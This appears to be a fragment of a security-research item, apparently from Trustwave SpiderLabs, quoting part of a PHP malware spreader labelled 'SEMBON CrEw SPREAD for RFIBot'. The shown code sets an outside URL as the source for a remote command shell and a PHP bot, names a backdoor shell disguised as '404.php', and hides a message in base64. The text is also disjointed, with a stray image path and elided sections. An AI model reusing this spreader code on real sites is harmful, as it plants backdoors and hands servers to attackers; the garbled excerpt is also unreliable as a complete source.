 Unknown
It works
<?php
###[ SEMBON CrEw SPREAD for RFIBot (2.3) ]###
error_reporting(0);
##### CONFIG #####
$mode = $_GET["mode"];
$url = 'http://www.web-faq.jp/click_counter/data/.data/'; //URL path
$src = $url.'cmd'; //Source Shell
$shell = '404.php'; //Backdoor PHPShell name
$bot = $url.'bot'; //Source PHPBot
##### SPREAD #####
...
die(base64_decode('TWNOIFNoZWxsOiA=').".$exec.' Failed!'); //encode
biar lebih optimal!
}
...
Trustwave
SpiderLabs
Trustwave®